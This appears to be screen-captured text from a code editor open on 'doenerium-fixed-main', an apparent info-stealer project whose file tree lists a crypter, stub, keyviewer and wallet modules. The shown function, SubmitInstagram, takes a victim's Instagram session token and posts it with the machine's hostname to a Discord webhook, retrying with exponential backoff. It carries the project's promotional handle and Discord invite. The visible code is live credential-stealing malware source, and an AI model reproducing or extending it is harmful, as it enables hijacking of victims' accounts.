 File Edit Selection View Go Run Terminal Help
doenerium-fixed-main [Administrator]
EXPLORER
DOENERIUM-FIXED-MAIN
gui
src
about.html
binder.html
build.html
checkbox.json
index.html
info.html
about
binder.js
default.bat
info.json
main.js
package.json
resetbinder.js
run_ressources.bat
icon
proofs
stub
crypter.js
cryptertele.js
features.js
jscrypter.js
package.json
stub.js
install.bat
LICENSE
README.md
start.bat
OUTLINE
TIMELINE
JS index.js ...\keyviewer
JS index.js ...\network
JS stub.js
JS features.js
JS vendors.4e0fae9c1075cb883f42.js
JS index.js ...\wallet
JS cryptertele.js
stub > JS stub.js > SubmitInstagram
discordWebhookUr1 Aa ab 4 of 10
1304 async function SubmitInstagram(session_id) {
1309 const embed = {
1317 fields: [
1321 { name: 'Token', value: '```' + data.session_id + '```', inline: false },
1322 ],
1323 footer: {
1324 text: `${user.hostname} | @WallGod69 | discord.gg/doenerium`,
1325 },
1326 };
1327
1328 await axios.post(discordWebhookUr1, { embeds: [embed] });
1329
1330 // Introduce a 2-second delay before sending the second webhook request
1331 await new Promise(resolve => setTimeout(resolve, 1000));
1332
1333 // Retry logic with exponential backoff
1334 let retryAttempts = 0;
1335 while (retryAttempts < 3) { // Retry a maximum of 3 times
1336 try {
1337 await axios.post(discordWebhookUrl, { embeds: [embed] });
1338 break; // Break the loop if successful
1339 } catch (error) {
1340 if (error.response && error.response.status === 429) {
1341 // Exponential backoff: Wait for an increasing amount of time
1342 const delay = Math.pow(2, retryAttempts) * 1000;
1343 retryAttempts++;
1344 await new Promise(resolve => setTimeout(resolve, delay));
1345 } else {
1346 console.error("Error in second webhook request:", error.message);
1347 // Log the error and skip to the next iteration
1348 return; // or continue; depending on your context
1349 }
1350 }
1351 }
1352 } catch (error) {
1353 console.error("Error Submit Instagram:", error.message);
1354 }
0 0 2 0
Ln 1328, Col 39 (17 selected) Spaces: 4 UTF-8 CRLF {} JavaScript Go Live Prettier
19°C
Ensoleillé
Rechercher
619
FRA
16:09
31/10/2024